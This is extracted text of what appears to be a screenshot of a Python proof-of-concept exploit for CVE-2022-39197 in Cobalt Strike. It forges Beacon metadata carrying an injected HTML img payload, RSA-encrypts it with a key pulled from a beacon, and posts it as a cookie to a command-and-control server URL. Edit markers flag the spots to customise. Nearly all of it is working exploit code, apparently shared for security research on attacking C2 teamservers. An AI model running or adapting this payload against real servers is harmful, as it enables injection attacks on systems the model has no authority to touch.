 CVE-2022-39197.py
3 20 14
19 pack += b'\x04'  # Beacon Flag 04
20 pack += b'\x06'
21 pack += b'\x02'
22 pack += b'\x23\xf0\x00\x00\x00\x00'  # windows version (int)
23 pack += b'\x76\x91'  # windows version_1 (int)
24 pack += b'\x0a\x60\x76\x90\xf5\x50'
25 pack += bytearray(random.getrandbits(4) for _ in range(4))  # Beacon Ip
26 pack += b'\x4b\x4b'+b'\x09'+b'<html><img src=http://i.imgtg.com/09/14/yKq3r.jpg>'+b'\x09'+b'\x61' # PAYLOAD LOAD A IMAGE *NEED-EDIT
27 pack = b'\x00\x00\xBE\xEF'+len(pack).to_bytes(4, 'big')+pack
28 url = 'http://172.27.43.19:8019/fwlink/submit.php' C2 Server metadata post url (CobaltStrikeParser C2Server) *NEED-EDIT
29 pubkey = rsa.PublicKey.load_pkcs1_openssl_pem("""
30 -----BEGIN PUBLIC KEY-----
31 MIGfMA0GCSqGS
32 -----END PUBLIC KEY-----
33 """)# use the CobaltStrikeParser extract public key from the payload https://github.com/Sentinel-One/CobaltStrikeParser  parse_beacon_config.py payloa
34 #Remember to remove the extra padding from the public key  *NEED-EDIT
35 enpack = rsa.encrypt(pack, pubkey)
36 header = {'Cookie': base64.b64encode(enpack).decode('utf-8')}
37 request = urllib.request.Request(url, headers=header)
38 reponse = urllib.request.urlopen(request).read()
39 #print('base64:', base64.b64encode(enpack).decode('utf-8'))
40 #print(hexdump.hexdump(pack))